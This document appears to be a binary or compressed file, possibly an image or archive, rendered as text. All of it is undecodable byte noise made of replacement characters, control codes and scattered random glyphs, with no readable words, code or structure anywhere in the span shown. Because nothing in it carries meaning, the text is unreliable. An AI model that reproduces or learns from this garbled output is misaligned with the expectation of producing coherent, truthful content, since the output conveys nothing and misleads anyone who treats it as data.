��N?^����m��+�R�ofzz��g~�������gp���F�$�@�q�}V�bݔ�����g�u	<Or9�[QCJ�Eť�����:��1�WN#W*e!Nwn�	 nq"�Ta�e�u��e ,�'���e�u6Ԅ��'PO\<�߽����ABҔϚp��!p��*q�<P�> �f�)����y�y�UZ��u���E#���-Yw��=**N�_Lu�W�e)�u&�ţ�J�R�zϻ#�o�m	M�����T<I��N�{��HN�΅Tn�"}Zet4���C��-�R�<��y:w��e�]۪�UFV��d�@	�}>X�^�)��C��A���� �	wyr�L[����!���2� �n9Y�|j�C$�]+���!Q��Un�:Q���*]�Vܓ��&p�*�L�럓ZJ�a��WM)�ڻr	w�$��	#��3UE Ҫ����� ��Ac�f45�EC��� �,�C���s �"�*5&iQ� >�ȥ�r7-��R�qB�1����k(P�O���Y�(h��V��)Ek̓No�,)TR��X�\_e�\XR�tNR �4��I�Kۚ�~�c��U:m}�%p��T��RD����=�y%xA�h����Ym�y�a*-�[*P�'����č6�
^Fg+�JU��%i�%A) ����oH5(w%�o���F�Y}t(�S�P�4�ˉ)��q��u�~5��n�����]��[�>�B�F��Y#���l�����z�T 83~PR��o��,�k6��XO�A�)) 8���#'�<��:���eu��EjU�
�`D��k���Y)����3��5ż�l+��Ҟ=Y
%�%�:�w$7�H$c��W��.�L�B��v i���bѶ�'�!CB#���~��LU)����Xq��� ��R���H*��8��=�_f�S�������F����R�C�ϗ�q��U�Y��i�5w�����?XW%�� ��J9�I�^�*�UJ�$Ԙ�t��׮1��T�و�����5��Hm�9yQNA㓓�B���zs��	̖FQ����b@�_j��2�T� P$����'H�ʴ�T��Ēd������L�`f��n�]�}+ĺ��	Gp�,n:�e�H�r�A�#����Z&@Q<� �G~**�)�����+����U�[_��sS��6;�p{�Vg�]-'��+�Y��=�<&� �w(���}��j�KN�flM��$0��q�63JKr!��J'��s��H
'*.y��/�_^�R�:��J�(�'.�zsU��8�6A: @��:�q%zU�*�Jנʉ��[�ԛ
�C`)&\{<�k
�	��ܮ��҇��;c]T'\�����R�x����BK�f#A�#I#%�~��+�lh��}?܋P��2�7,�V��F�L�ǒ�������ڻҒ�Qt,f�C� b���U1Z���HXA�k��ڟQ�6%swvM5�����щkHu������V����Kq��_I*�[N=2r���Jj������q]�IWt��H�������R;T�̵���̉-���Db]�8V��v��M��:V�Vq�m
rP��d���!S�ô��aS��@��z�����:&�nV��X�Nmg��qlU"���W"H)����'z��>�{�Y�@j�d_dQ��LJE*���C�G�����
u)(兀�k�C5.��!�8�
Ԓ�w�y��֮�oS��zj��HHXH=@���:�.�&�{Ю-��z�o8�qR�k1��K�	Zt��-$x[`�D�w	
�nu�`�	�C�����F�5�,(�$Hט��p���booO��ɂ�6��u� ����y�]4�K���H�d��>�W؄����T9]^*P��L�`� d'/$Q�R�� m@o�z�`�Ӗ���:Mq����s�p-�	��Z���a+	qHR�>	ַq=-��hXiImƃ���V�F�}pf�=�}s�P�$OO�~��Vۿ���*�X�ݶ��!Q\��M��J�(R��#�cύ!�p�s�S�/���R3���i��u�t,6�U$��o<zܳ�y�vu���	�D��Hl= �APmO�.)* �G<DO����x_-����I:�}���W?���3b�[��z�Sm�7|���S*D���k�$0����8�4�Qq��ǑI�I9����*�KoU*�W�;P��а�F!Z�P1�	�okݥ��J}�����S�PS��@���r|�s��G�X�S�T$!������J��RVd���+�����Ί��F���P.�2���JH�"1��Z�o��M(x4�����%�XPT�߮%�]9O��Қ��	i,H\��0BBU�v���K5Ս�B+;ծIr1v[m��f�*m�c�H*^�I�G�<{?%�q%?��O�9'?��5R�$�	:����E"U�m10<X �Ƨȥޓj
*�"��8�WV�m��	���:4�O{E���
VAU��X½[vvٺ�թ�L(� ���7�o�wl)���6k�eLD�Cm3!.4�aJKII �o���-��j>�U��s*2n51<���>�s���[�8v��� ��	 8�U�n��Ә|�Il���-<G��H/7ݸˍxV��}��ŝ\�Í?�+mCU �}'�<�U�@D�����#-ᠨ�A�g�;�|k�lT)���!`nb=>��i�ڶP����8�Q��U;��w���Qj��z�=�����Z�s�\Y,��'�����M�=GJ�쮄�gޝH?xI]C���u��߶�@锘3励^�j��gSwb�!�Z�FON�9J[.̖�[/�|wY+)�Wd���w�M��&���rB
:$De�>S�뚝]}:kT�q	$�3�-��}z��&��f�§	�ۢ��JY](G�(����+��TomYoj�M΀��D��Rcx�ś�墧5;Hh��u���Y[��:�c�K�U�*�ZK���%^c�L��E���p%�l}���m�v��q)˗)2>�8���R�h�$C%د�JrsnJh��ԓ���Z�*8j�jq�;��I�����a������%��k���~�Ż�z���7%�:�����D�����]�,u,�
���Q?�L�s8��aF��/��an%�'�zAd�V�)�� �@Wn
J]G�{JH�L���LO��9��Y�CW�m�)*�c9�RP�_q��Y�}b��S$w((�#>���!��YB���(ɑ'���%(�2��j+b�.ĝt8���{ZBV�t�������~ګ�^}���������I긢8�wӽ'�Xѧ,w�V�����q
)P��)*��Lt��q��7��۶6��۳fm���bT Ph7u�]��`�-��u���j���8y.��	�NK�p�z������)@X�}է#�I�)'�b��qS�Y��n��VU�J�O���0�܈#�6g`m���u��H��-r����T)����u�
e�6�I �{���.��R6�� ���~�;jLf�S�x�^&E��i��&RP�G����E^�=+��A�*��iT�hn}�W�Y�=)�ǕNZ�R��~��������B{�ˈYp�2��>��ٮ��(���4�9h��!��M�����ʥ;V��L���f*$���rJB��F�j��ƽ�i������~i �N�H�����w�h���HQR�a@ G���Cw�v���L���ؚ�\�=t�KMl��ONJ�>����bG|�=��������cL�JPJKd@��q��?��[蔂U��Q&a@�1E(>���P�.ܫG�d)��Y�ڂ�}iQIK�-3�Ķ �Su��m*C�Q^�%ğ�_1���k�ԗ[X	0IB��G��s�]����ߕZ�R��H��\W)����"�ɴ'*R0<�G~���A`���oI��� 4��9b$@I�>��4�T�Z��]&c`ӣ©���0�qiŸ[H%K�g=�/U����X� p)fTRu�����۩&�x����8��G��N��'R�Cf�6,�F���I[�
*�V�7��$c
� ����	I��k�Yz��(¶� �\�9��7��>�`}��9lu�'�����G�W�yn}�S���M=G�ES�[�Z{�M&B*��R�	�S��@=�L񥎊��P����(�) �g����]����UKVU�uL��lT��w��bܺٗ^j{R�Mn�%΄�+Z�rti1�9����g�@��[*R��	X�R��:_\m��
���8�v���odv�ݵ��Ŧ�_����C�L���@/�Z�� �g�M����e���T��:��F��|q!+� G���\~���d���.ֱ���h�z�h���b�B[rzJ��q9�*�G�
���=���WT��#�iҷ�T��Ą��D$�ﮘL�6����������s�2�-�Q$�T����ߺ+�f���{E�4��*�v�����+1pN8�g������-��T;I^8�59�W��q+a�:��bWgݑ�v��%mm�/YL�CM�Uģox�
Z`�}���pۧ�Z�H�]
JR '�{� Myu�o��Ʒ����Ӽ�$w��|��sR�?!���vAg��W�E��𩬡0#/���ؿZK�ĄIJ?NT����'���ꑰ}��*�~����[hQ��E*� 11�8.�e<@�,���$�l-ER�0_��'�:��P��f��@k)$��}lW�G����U�j��/��Y(W�@Jh���>�؇\���
v�}�|�d���'�[�i�TԗHE9��90��!�P�Ԕ�->���u|p'�An�Ov�Y�WfF��J��T;y�[ �/�Ey� '.d�3ȩq��OJ�5^,	l��SQ��� �� N�A��<mo��L{����6~�>.�������p۲�7�.*R��[B�J
ʈi�I��JG}ngv�¼b�j�p�O�-���Ox�)�*%* Ȍ!qd�]Ô�MUZӟ�!��[@X� Ot�r��"1,Ǽ�5\�uq�z\���J��4�(*��n�JH � $���]n�H��v�.-d��ҳXH��3��w
���uz���CI}���G$)��=U��H�&�rܼ�F��1&Sj���!.���R���Z2	�A��N5	�ʊ�Z_���ܤ7��nG��t]xєVU��&R���gY�x��>�qm��"���8�
:P��u�����,�z:J
�`���t�KO`��C|R@Y%�	H
�v�i�{}���I��m¢´ �;��Q�S�}q�7��[�k��Q�%�i1im���J@)���;~�u�}���v���m�
z�R�%��_�� 8�ʸIO1OQTWoe�Y%4zs�+.���2���.?�8��y��^y%�g�I��}j�� ���&��5�A��d���,o鍖S�"B[N�����fcm#��u���@S�i��戼V�C�`���$�g���ǝ\<�=�_Z�UWg��̤�]9�b�th�;���(jЅ^Yu/I��� �Rq^꾠�+ל�m�U�����J������ N{Y��~֯l�S�Sum h��2��j½����zv�Uu5Y�B�q���եm��oU���q�Q��8�#��B����?���?�>��U���]��LӃ��A��w��'J�TV��L���$ �w�����A��jWк�{@�rA�s��W�;���� �n��+e��ѣ�f�훃��5���u:
t���@�K\�4��ɾ�')N9%ڤN%Hn+,!GH�;x��N��[J��تl��r�N����T���� rR��`�F�R��[N��u�{�qXv΁f�f�*��eڤeL�°����h�r�8�?�[u�����r -)FX#_
���;C�� ����T�3�d�'mP#�3�\�3���4iUͲM�w�j��q��`�

S!�eV0�I{�.����������[Qa��lCK@L�JL�9�"5�\TU��R;P��k��W�j�y
r����H��Х�m-�*5:l�,M��a�:LbQ)�MӛRHA9K~>5`ڸz��)��X����� ��lU�q�%3�TP!���S��R�I���I�1q�?shW%���_)�B��z�J�����U�:��
��c��U�j8}�"�g�\Y0���[��ӧ�(���B� ���j-Ȟ�K��	�(�b<�b�[�+Z�*%:������k��M��B�n�f����8�7ă� WW\�*��UQQT)Z��+�ϕ%)��>�Y��4���{e2�t�"��$ʢ6�"~�|V~��wiC�jb�[�k�R0�����|��� �s��4ݦ��]�����+b����t�R����QyW'*꘦�*����Mc�։�(7��|^xQO��t������tSr*�-�s�ˆT~�E.�=aR�x�-*��mtU���SOZ��V�U{�8����C�w)� Q��3=�W**GY�^�n��E6��+G�R�:r�p�tK�DX՚�N�Ds��d����NV�q�S��ة@���Y]n�j*q�V�i��%A*�R
����LB��Z��%*�u�鉔w�;��S>��am���ra�
sp��r[�5�ZrS�R�w�m$�?q��ͪ�R_�P�R��� BA�9��	���lw�id����A ���s[OrX˫�f���B�>��۳$}$��J\���i�;�9�>tm|ICpZ{��J�G��H���D|>�_6K�����Tӫ0(T%d̀'a� ����v���Ү��k&�Y����Sߗ\V��wv}��V
	R��� 3��w.�qΥuhmա!e�3��hI��Q#(o�|;d��r�.�IR�>Zud��06"A�֟�v�#R��^ܪ\;r�E�[�˦ʬM�ᬐ�͕�5����+�����Eׁ-)Qj��-��Ky@� h+:~��A�u����4����_��R~c�1��ۢ�1U�$�Aɮ<�"7�r3��،��V�k6��S�y��F-kCt���pj����~��H-ێ�K�ͤ�|(t��.DDX���.-.:R��
�艹�v��=�R���R��u��m->���`��4��q�������ml��u(T�����]�WUKW_�H����Z\[/��Z� N
I�;X�!�g���n5�-ؘVfZ��^e�(@YC��R"G�gü"�ڐ�0Jj�2��F����᪴�6A`.Oӆ[RC,�(8�R�uN�e��K@��k�=0 ���u)}0�lv������� �(���2�`��E���c�'**��괲�,�y֙�j�����@���=0mżRP���'�熩7��T�]�c�⮊����<�@�h��(mu
�ڟ��Ոmt�Y��r�H:hcC�͡���K΂3
S��$}�z-N%�/��\w�Y�ጢ�}�5+
u¯��屢ޫ���%��:H��U;Ā��RwI�+�E���Z<��#�Np��n@ r8˝Ǩܞ�����N��[�C�j�]�].�S�əvT:�YR��
�(d�$�k������l<�%)��7p���VR�#�
� ��t:��?�8f�fe���ȅgYL$Fd�k��1D/O�K��o�;��������m3Grʍ
�N��O2+�e%+L�rBB�A
>:��������_���:Ɣe.�J��:���n���.>�ɷ+�KO65����wR�&~B5�� ;�M��[j�nn;��Xi���盶� ��Sjn;��Tgۏ� T�;�R;�_\-�9�UF��4��������>,�$��������na�X�m5�r�!�&��	��늟qz�n{6�۪e�B�F�1U]r���R���J��y�M��$�$�j��?��Z�s[��1N��Ƥ��y�*n��y��i�I�s)�� �  ξ[N+�{��$���*��,�˜���@h�>O�R��{7p����:����t��h�I#H����ť��i��em�ĕ �����G��I�]Ͽ՚�����o����Z�|-� R
����i�4䩢d8DB��*hB��⃸� �PnUu�u�;L�۪Q�L�#�:��o�\L�+5�Ҫn�%t��ߐҳ������)�����=���S۸~����3�i)3Ф&|�0
���'�w�U�1P̂�WTF����\@:9�Fk��:K�Ѓ&9[^���M�}���Z糫]Z~�! � ����L��.�r=p�ʭ���V��8`~�R
%'�*"3��W�L�R?��"��da�
��;�4���������)�\M����C��<�v�fLTVi���+l��W�7��i p���z�p
Ǵ[��J�{j� �8��n����z���UP �WPd�N�<:�r�&L��-����ֺ|�XK�����W�r{���5�f�j��
��|B��3�P��`�>�y{��\�J�-�䴢
��c;��۰ktzS�� �����.�R���d�CA.-���8��Z��p��ݵm9%��&�'M @���q��x�O�D���R�eR]�R�F�PO���T���^��� �v��M�Y������գ:��q�ǛT򬎖FG��_o��E���f2� �9Q_��v���[SkO�8�K�t0H$y]����vlzv�ٵ$ݻ�Y��l]�e�oLW$�����ӚK���`��v? �WUV��M9b��� �Zw>�FW5Eo���<�Zz��WqM�
3�E)�(��u�[s�W�?Q7��7��(VcY��գJ��Arc8���J�;��
{(�M��Og�@X�_��.T��:�u���P��wʆ��	KM�K=um:k���Y�/�z޻�-4���Ca���B���\F~#��qK�X��Y�ҭWحn:ڇysA��%M� ��-����5���uwVS�^J�:H��)"y��H�P��q*�K�C�u�9!AyjJH�]������Ee%��X��� �F�k�(��`��f���=K7�s$U���z��
���.3VnmBmB���-�莇'����e-�忎ڗE|qh]�i�z�RT�T!Cb�� 7������
�U�ԿN!AԴJ��(��"�;-Ȥ���!ε^[-��k�CR���wl�~������5X���XA$�y��'��1&��v�{_�̥ \ZP�Ꝃ��6�3����bT��l-\2�̏$gP]Sͨ�P�Nm ���6�FJB�V|�Z��K�*��\��JT%%���?�S �jq�S�k�N5N���@F����ߣ]@�b��|���*,1U/���f���*�Ka��Ë��Ր�R�~�9��m�t�e�R!��������v�A]O�t�T���rDj:�S��"X�c��:��<��Z��R\y�Ɍ�G����6����u9İ�"�ڂ�Nl�9�i�  �'��-�:ޥ*���������j�:m�e=����
��,d�iҔrz�Z	K3�rp�R��Z�vV��C��Ord�
��^���ר'*x��*c�r���L�?���@���(!�!Яr@JR��{����������� 2��� Z���	NT-�G�ȷ\8����,XJ�3M�2dd?,���_�Jj�Km�IUP��t8��P�(@ ��Ω#ĵ�\��,��)[��i�*9@�"yuå+���PW��p��M���n�����r�[�!2����R���� 	w..GU?��4������!�T�%Cp� ��,[w��L]�)j�)%N:��<� z��Ǵ�R4�(�7ⷭ{}N�)Oʎ��4��8˫s�	$���������?kut�d���U��jj��{)� A�W�Q�<V<q[�|)H��U.%�� ��<���bqG�c��JSZ�Y��
�Ӳ�3rW����Ɍ���)r�lg��)��?I�{+�G��N��ZU��`����
Ir��m�|$�!�()V���4_����
��Qb�:�M*Hv���t���߶��\e��~ ���<T`U/��jZò��H؏o�)'�5G��Pt'%����W�� ��`�óm0�Mˈ��*7�Xn��B��e��YJ[N�+���TN5�� �3����(�6�����5p��s�+]QY;�!;�����i5w.۪칌�\��5y3�u��T�qhI$�A�H����)KU��3n���K�4u BD%�tS$o�ƥqk��[n4�J��{@9
�[0u>%:�א:rn�w��:���KN�҈J9*Y棁���5d]x�>�[i�" �II:�BR ,�aUt�/^�u���Gq��x.TN������� �R�P�[�<����Bh,���K-���T��DG�ċ�%��̴�3eF���1��˹e8�N�S���	���� ���ko�J ���\ O-v��w�R��*Z��#C$�?���m���˾�G�q_���gG��f��,��B2'+�|]9Ϧ+����WyL�@L{ٛ/_���S5#%�PV\_� # ��ǍL��-ṫ�p�Iנ�0�ek���4$�R`��|{S�e�D�:j�J8�!KQ<
��g��J�v�Eܮx��i� 9i������ۊ��ڕ�'S�H�1�%�ˎ��C�<��!A�H*��O�D��]B��R�JH�eP�4���*8t��?D�%��2'_!�d�a�����m8Yyכ�+R� ����Rn�t��ZS�L��6����|-.�B�d{�Y�z$r�����������Uz��DTU
�S�۲m���'H�&+lE@*q�p2	ε�8��,��W�/�"�U�+o�XW4��(r z�m ��������A �:���k;��>����m;�ڧ���4iuh�V�{!mU&F����E�-+f3��Ze�	�\���)
f���鋍"By��SȄ��~dcv�3��on�zf��
B�i�wY���:��;��mcEv�ѿ��N�jEgf�v���Mi�i���z�p�/�/7hj3,���� q�j���EC����PƈC]�
�B�I?m/1N���,%uGv�.�SRL� �'䛱�uU�~��M�9��B�u�w�p���	$g�
4�׸��T(@��`z����=�p�tm-�%)j3*X�*ӔwZ�p�ʾ��tڡ��MS+� ��5*�L�*�9.�+N'��৸��:-WdR�T;�!$���gC���%�����9]C�� !�F�5:�����?,xV�ǮJ��O����"Z~��P!�yAKk���Hq}�������PBZ�Hܨ�i�����_��״��+.�u�����I� H��6�q���
��>���,�)�z�J�P��{��9�1��;�CUe�Q
 ����_�*˧��</F@�e�RI�\x�	%A,$���ߨ8U	mZ���O�`L��N^C�ԃ��i�u�ڔ�V\�"B�PG)��Rn�m��QR�iM;d�J^�� wv�ƇH}�Y���u��Bd�lak2AY߾�S���Ӄ�ᔜ�@WON�	7�;�RV�PqJ�L�F�Xǔ5��vD�����}<T�<�J�[H*�wo��\��)9k��RN�����M\A�s�Y[�+=Zr�\�);���N�c��-��ԽL��bTu/�s�(Q@Χ2�q`��7���r���\~�5������A�C�L���}�JB����c��8=��2����mA���T�r��+]���?��(��{��ȅ)��i���W�ld�k����譪X[aT�q�qGh<ƚ�O��j��	EHm@J�L�u���}��뼪�-�Z4Ƒ�ErKNҺ��>���ԿҐI�p5`7cb���Z�u��*�{�ͯ���_�򯈿�(ӂin��� *4�I����")��s�-Mi%U�<��% ��ޡp~��?�X����xn��2���9׮�Vß�v��W���
��eM�Y�]�mU2-F˚�;�Fi�m�u�$8�Q������o� 6������S�n��	.ܫ�l�%E$��r%#R�\{q�|-I~u�\�?ʩi�r��P��D��P����[ٷ;l#\;Ϲ�]���袵�nu*W�f�s
�E��V}��[md�.1�}�]�� �iCn��U�����}�5敥4�-.����f���$���\_���ݪ��z�\)
�K�T�':cƖ��T��F�s�8n� ��Ev?�͹�eAK.���W��̽$8�R��kk,Q�[eG�z���|���?�v=j��o����aHu���ި�� (
��b3(B��h�vv��v�ެ��n��[w��aJ�*0�A0��4��
�qQ���Nܻ�{��6�.��ޔ�e�n�u��p���%E	QV@όc^�vk�U���[-]�U���Am(��{{�2�jl)G.�R��h�?Uo��-�n��|`�<�Y�����)N�Z����}8t<�)�rV���� >����qu�
��P�)JHd��L�d ���;�n�U>����K�I�V����]�ߌA$�J��e���}�{i���I쪣��y	Hʓ`�J$�p�� bPZ�*R���W����ZYJ�ۜI	
=�������&���Ki���3�$���N�N��Dd�=H�$n���� <����l��C#�h�٣f9�T��q�]1���]S�:̙O�aO橙���l��9H'9��Z��M{�+"}�|v6
���@J�t<���_C�(ϻ=�{$g��cC�+�V\e��ۯ�\fj�v�C��h~>��B�6�l�	p�*���߶s�
m�(�;��}*:���牮]m�.ZT)�A��<b(������jC?R�1�;-]7A	\T�R0TS���� �?QP�C+a��JVN�I��Uæ�@��3©���RG�)��?������I�5P���YM?�5$)*�0��x�w�$�i� ���u���':^i��H(Q�t<�,��"�����6��S>��<���5<��G�'ַ�Z�y�n�ɰ��U=[���z�ap^G$���&uY�(��PRS�|NuEq��oÖV^�4ᨫvZi�^i�B��|�lOw��يۊ��i$��U����PP����/N߄��M����ǮM��C�����>��Kэ.�K�Z�jjP5�)���O�֛�Om�U}��r��,�n̔��H;���mH��I"}�oG�Zܥr�!O��G:�_�;���Ӥ��,i���dCM�48쑄�a��%�KhI 6�� �u�&��eHN_>��S����
$!�+�HS�ȍpp�-N�m��� H$�u��߲�I9��śH�S�5�'M���WS�~ #��|��G���Q9�#Ň�I:�����Y���c�bI>q��p����	���O�Q�ၷ9}C�2A���p��n
���'��;x�?���Y<��F8�d���-���qi�yQQ����飯\@�!q�Гg���~��6�̄!)B�eh*䠰��ql�@�|��%!�~���Tl�.\!>�3�.$_O��*�a����r\�2�P��n+O��K��҅��y�(�|�N�ܨ[�c�9T $�	��I�M��� �E�0�cT͖�@ZJ`h�7�H�F�3YC7��̑q[�&Z*�0���
� ��|�?ld�=5��t���A�)����x$hg�^���q�}��Seeʔ6{�;���pV� �UrW��5_M]�c7S��fK��}����!<�8�ύp۔�Zq�KUHOr�aU~R@��3��~�Wqo+^�MR}e�2O1����k᫒�:@�!����(��#�r�+�
��{� k=ɇ�.[��)�o�u��x��3��k�[+�&��N��3R����ɚA<�7wm�5)6e.N�ܔ�Xn�I��D��W% �M�Ϙ�>��2���#ư�M���P8r��JZJB���i��Hxj���Q1�M��a��JI��K'*��������{�Ӗ�=�mXW+�!3U�G�R��S/� �[-*wr�>q�6;��\ӕ�j��/�nQ:D��O��p��u�F�����8P��3;��-�z�1�������T5;R.�TT,�8�=��A�<j�]u}m9O)����mި�J�i�<U��Tw����Iyk-�����k�L~,�.j��W��T�S���'n��Y�����i�P�ːG`��03�*�� �{U[wUӷZk}��H��Q]�j��?���]�N�{��N�cs;J�%����{�M/'��R���U�����s�K���}\-�u]�+�P��\\}�xt�ӎ�@n4 ����Җ���迲��;;�ǅ���ϭ�� $� /��ʀ�Q�EU:�ɍ�T���.�O�/�������H�qᓡ��"G�:�UF�rLrT��)�����$4�|�x �ݎ�47n�������i�P�:���C�����od{zi���'*�Ry���޴�3�n�<֑�h��9�*RR;��Η�k�R�L���w����!S�P��D��D�5�(��u�:���I0�z�u��o�����HE<� ��()NI	#�_��K�� �}��7���V�h�Ytj`�D��zz�Yx}��[�U-��L�����i����tT�m	Cr��0����#���S��u�(K��� ���� .1V�(S�R]	�@u����,��aN�R��I���_��R��P�t����~}ed������^����HQ�<����9�!sK
t>��� HN��S�ijR�Bdm���-���p��i �d�'!9���k�_jOrӽ����a������K�.��#<}�j�*R����e)vA���ed sV0���'�;b��)r�����d�@ab�mr���[��
��Τ�x���yS�S-��]�k�	`�Ћ2����<f��hQG9.6���'D���픕u�W�kE#	[�P� ����W����L���:�KU%�U��E)��uBU� ��ڜl����r/4� k=N�����u��z+ۗ1)�Tj�o�Ơ��<��g(I���3���_}m�go�K��[�4�P?̂���� mH��ُ�q�����2ی�����5�?:֠���>�؝��w�`�@�bm��W� :�X�nئ㫴��dBn�]f� ��Ja�^0 ֓�j�c�+M�������m�z(���C�'���.��4R%���!OH�\�g�e�^v{e��XmAm��-���l%-�8c�a��Z���y	���닏��a��4�b��%Z�s�'n�~K)i狃��H �� I�;�cϞ�T�bV���c F,�p���DH����*���2�q�]�RB��8�G�]�Z��+/��=AQT�)g2T� �p6�Q~J�e�MvBż�ǈ8�ц2��t�=+-���h�o���sΩ!jVr|�|}�jj �Θd�"�� ����߹b~~mu?�]@�����S	1��L�1���)W�w8����i������fP� ��:�r 	
}���v ��C�� �RF�a�%p��gr�0T˨C�+J���o����F�`���\�b#U\ �8��ʎ8��>?��N2��r�15��ՊU	 �G�����+�[<�|3Iy��tK�iYO�
��yϞ����$	Ђ���H�u��iu��M��S���_�<Z�K_���0eش�R�~F��A|(�Jq�A�)m���tqQ?��`gN%G~K>�R4g:J`-b�����߸5�ޛ��mꖗ.�F�`�i����vַ~�D˧�#2�I����-��7���t��2֥%\AB��B�΀�{v�K�TY{<�� ׼��B\N�KAe�I$	8��Y�,;N����N�b]R�U��1.�b�v�Vj�]�n�$¯��jʸ��r�X�)%��h~yp)�
�h�De$��q�q7P���nois[MJCL4�� �
S�eS�4�%�t�
ʛMM�-P/RT<�q��FZi fB�#i�q�i���X*�Ʒ��S�D�M�N�U�b6��H��rq�H�p�kM�j��˝��!?�T��HG��іڠ4��a=�P��� R`�2q(�eWd�$�uBL`á�+[��ȕy����36���US%��2� zi���+o��y�� (�$�:�zm��Rs��i�9�R�O5����9�f�F�+-)� @'���hn5)jh^�%"g�����T��"#�ZLX��<�	V *O�?�W�M=mH�]���;��.B}�	&yb���.�m�@�5GA��\;T���\c���2!���e#�6Ҏ�'OV�Ш�i{��n��}�R�)*��i�S�����.�t�hh:HP�0�.t��6D(�~Z��:S��e#�[=���W.�*PR�Y���a#��b]'	�Ѽ�Bk2�@���]䅀&՞��$,���o(w'�����8����MҞ���e]���$ڽ���ux�	t��]��`z���}�?7L"3��#sF��	�5o��e0�����rr�-�:����H����=�'f�ML_�W�$�V;LY~@��Q����8j�+4��Ґt�gA�u����MrK��m�-�-�$�=��=� �U� �\pTZ�SkCg)Cn�Y�y����V#W�K�T�K{�x(���<MN���r���\�q����	�<�\�E/�6��2������b��'�r����ykR��P�ByS�W���ec?�5m�Ւ��^��%5�� ���G�k��0����4ς":�4~g+lR�aľZT�]G42���?�`�X����\�'дÖv��N�*R:@�=9a
��_u���Si����� �Q& Ljw�I������ U74������$�X�*�U*}��kH���O���ȡ�+�rrF�v�ۥ�����,�/Z���@h�Vu ��i�C2yci�6�n��jQT���u�t���?���v3����F��u���.4kgbřsH�Ӫ]5jDu��ɲ����	�)*<H�מ]�����O�M�(�n�P#��JC���'�ܮ��6�n�޳��Io����3��R}d�NO��]�*k�qAo�+���,v
rA�W��|j����oƺ�-#d�Hzm��0�vQMMNȧ�I1����jc� �m�qm	^B������ ,�=��X(	��3A@�Uq��U��9T�<�X�qWJ)������)E r?�γ$$�H�6�ba���X�0�*�)�=�W"�<0�_� ҙ*�J��ཱ}��N6�_�S\R���X�H$��������sI�T��h�0�N[�&X�$�Hi��!�H��� $��?�γ�M2g���iT���n �f�Oj!8}HPOL+�I�IW|�Τ{gvU-�o8��
ޖ�F}�U� 1 q��T��;��{밨*�j<���>X��D���Y ��(�C9Ǒ� ΰ���������᎖�����}qVo`V[ROr$������7��� �t�����-�J�Ę�)�w渵��K��@Y!��?�X�u�Әӥ@N�p^��J�c��=6� ���� � e$���8'��/��t)M��)Ϲ��NX)Moi��t��g0h��Ǜ��O4�]���z�#${�O?%'��θW�N�eI��G�1ل
*�J���,���	;i�`�5^�mY�)T;.��iT3Y�F��r�L?)��RІ�OL�9�yr���3�*ER�q��w7�K04��;ycȏ��GxZ�A�{۵*�-.�4�l6��RJ�d�6<C@H�[���Je��V5`�&�LJ���.7M���o�*���)!I#
�jַ^)k�U3�)f��)�ْsW�}1�?[���R�+�vp ��=ё�"d鍦����=k^�*��
4K�Ҝ������ 4��*�!H��N;j���6#~�LŎ�~�T��wDBaZLL�z�r�#O�I��4�.��������$�I&4V]~���� ,��4���L��vP�e��tDJ�	H[m2JP�w'�#R-�UY�k-��)�'	,%j
*d��H�D`b������[[) :S�	s�)�B5����x�)L�R�M}�� �̆����PJ}�u	�I �㖀V6iSA%��]�V`�uϞ�F�����%��R$��d���	3}Lfr�"���k��A�Y3�9����u!�Xq�*SPTãŠ����a-<ҩ޷������H*�� �B�l�i�;���c����o�ׁh�S?��u���y6~q�8��%%�?�y����ʖ5#�l(i�
P�)J)�Ǐ�M�Kk7'\�R�� (:�����a:�3CgC��GT%D���@�I��� ];1t�ጽ҈�@5� n"�c+)!2#]�L7��L.-��Z�A((�)�A��2<�?�;M�U2��_��㉀w����
�� �����(H)�����݁���=UM�a�����S���m6ƭ'9HJ�6 s�lzD��^��
Hs�
���|x��5m��'�KΤ�$��8����*n3�`��;(�am5;�dMK�_DX�L4��rPC����6A+s���gx&��ï �6
*�B4eK2�$ �S�����WQ�рJ�"c_�D� o��x��k𾺷�-}���^ɭ1��`Ȍ��~6�-�o@C�v�JuIʓ%-���o��kE���56�+��,T\)�u��]�	�%J���F�웱{�K��ˊHa��s������P7厛�ً
�nZt(�%�d��E-2��V�KlCv��C�����<�w��^�;_YYX���\�%jQ�A2R�r������=Wny�E*BR� )�<�+(u���g�G��
Q�>� �i	ʪ�X)ԢF`=㍍�Ӹ�"y������Lp)J��v-<�����j�j�O\p�K�����$��չԌ�u��,�$� ��5�[��Jظ0�@�<ZDs��j�V"��&�Z	W�
_`�>��X����ã4e���ܿ�+�(
K�)�Z�%���=�*l`u�$L����i-���U��i��#�U䬨�d��{w����<1H])�����1Tf�vXR;��C�lc��w�����N�-A\4���M�������ǎݵ��pW+HSj����(T؞�e��e���)G�A��R��Ɵ�4ۋ�L��.��W-�\ڃ�d)d̒���:���v�����0�IN�%�ɍ��2�ϒ��>��=� ��$t�vχAp���W`~�����g㻎DbC)*_�������4�w�gڣ����v!^�Il�P�o�����Ք8R��=�����_��s���S9�!f�e^Q�U���.уu�_G)e�ɱ��V�v*�Ӎ�A�'��� lP�ķfG�nh��v�NJ���S݌�).�q�v�����K���d��E\�\�q��J�ǰQ=��t�c�(�YJ�'�;��wY*Gܨk@-�>�R�A":m�7���lÑ�*�!�5:�-�uUd�t�& ��2�Aի��yc�5��i� ��*}( ���eI�k�[v1�����v`��	$ ��\Z[`[���"�r{����j�B��}�3!�J���	)��e!x��:^�����5�ŵ �@1�*�#������������3���"t=7�p�"�����m��UWc���TA��$#�6s�ko7rm���T���"<��C�>��n��e� �3����	�`H��Wp��W�aL�`��2U��5�]PK�O����K��-)2چ�]�	�}QU)e�<O�N�}v?<~cJ��1���?��7ŭ��@�5��k�JvD��L|�]Gl�:�>A�]�r@�^�;W߆�q&c���FU �#^zDc�{�R��,\�Fsې$c維6�t�Ә�ҟ�a8��mA;�Ƹr�Z�}e����0���3����\kVî%N�Kj�(Z��ʯ��_e h�Ө�/�0�AU9�8 ����/x��ƺ�o�q#��y�VPrϳ;s���"9F��1J~)q.IC�Xm#� ����Ͽ�#[M�<*�[k(	��)1��@V�������r%`����XR)�-_�HRY��SeA��c��y*VH�3�V]���Za�0�u�#����\U�HY
�9�Pu��~��<}�����:r�z�v-VζT����*�_�&Yq �e�ڝH�H*Kc�P퓷��a�5��(���u2�fF��Tς}؝�xp�g��+./өT�q�$�Fa>S��8�z��Z%�N�EmH���Ya��i�����i)��;y�Uu~���ʗ�R��gs2�J�$�;���p?&��-uN4�Qe����˸�a�kQ�v]�������JԵ�(+�}aj��Hq
